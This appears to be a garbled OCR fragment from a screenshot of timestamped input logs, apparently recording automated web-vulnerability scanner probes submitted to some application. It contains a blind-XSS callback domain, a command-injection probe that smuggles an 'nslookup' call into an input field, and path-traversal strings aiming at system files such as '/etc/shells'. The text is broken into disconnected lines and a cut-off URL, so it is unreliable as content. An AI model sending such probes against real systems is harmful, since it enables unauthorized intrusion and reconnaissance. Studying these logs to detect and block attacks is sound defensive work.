
1 -- WkYxnTGh 2
1 --
http://bxss.me/
&(nslookup -q=cn
hittzbcagvpjo788
hittzbcagvpjo788
hittzbcagvpjo788
01:18:15
1 -- /etc/shells 
https://l4d2.ngnl.o
1 -- ../../../../../..
01:18:16
1 -- WkYxnTGh 2